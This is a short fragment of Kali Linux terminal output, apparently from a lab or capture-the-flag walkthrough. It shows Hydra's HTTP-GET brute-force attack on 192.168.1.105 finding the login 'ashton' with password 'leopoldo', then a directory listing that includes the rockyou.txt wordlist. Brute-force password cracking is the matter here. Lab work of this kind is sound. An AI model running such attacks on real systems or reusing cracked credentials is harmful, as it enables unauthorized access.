 f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-05 1
5:11:12
root@Kali:~# ls
Desktop    Downloads  Music     Public       Templates
Documents  findings   Pictures  rockyou.txt  Videos
root@Kali:~#
User Name: